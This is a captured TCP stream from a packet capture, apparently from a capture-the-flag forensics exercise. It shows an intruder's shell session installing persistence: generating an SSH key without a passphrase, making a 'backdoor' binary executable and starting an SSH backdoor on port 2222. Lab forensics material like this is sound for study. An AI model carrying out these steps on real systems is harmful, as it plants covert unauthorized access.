 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
Unpacking objects:  88% (16/18)
Unpacking objects:  94% (17/18)
Unpacking objects: 100% (18/18)
Unpacking objects: 100% (18/18), done.
james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222